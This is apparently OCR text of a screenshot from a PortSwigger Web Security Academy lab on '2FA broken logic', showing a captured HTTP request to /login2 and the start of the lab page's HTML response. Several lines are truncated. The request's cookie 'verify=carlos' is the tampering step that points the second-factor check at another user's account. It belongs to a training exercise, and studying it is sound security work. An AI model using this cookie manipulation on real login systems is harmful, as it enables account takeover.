 1 GET /login2 HTTP/1.1
2 Host: ac6a1f281ec4d1f9c088632500150000.web-security-academy.net
3 Cookie: session=EbSdU9vO97PGITqCV3k2O5oZyoTq0uKm; verify=carlos
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac6a1f281ec4d1f9c088632500150000.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=v7kfJqk3S1L5L1uk1BizCspAb3LuwdDO; Secure; HttpOnly; SameSite=Non
4 Connection: close
5 Content-Length: 2831
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
&#50;&#70;&#65;&#32;&#98;&#114;&#111;&#107;&#101;&#110;&#32;&#108;&#111;&#103;
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
2FA broken logic
</h2>
22 <a id='lab-link' class='button' href='/'>Back to lab home</a>
23 <a id='exploit-link' class='button' target='_blank' href='https://exploi
24 <a class=link-back href='https://portswigger.net/web-security/authentica
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
26 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xli
27 <g>
28 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
29 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
30 </g>
31 </svg>
32 </a>
33 </div>
34 <div class='widgetcontainer-lab-status is-notsolved'>
35 <span>LAB</span>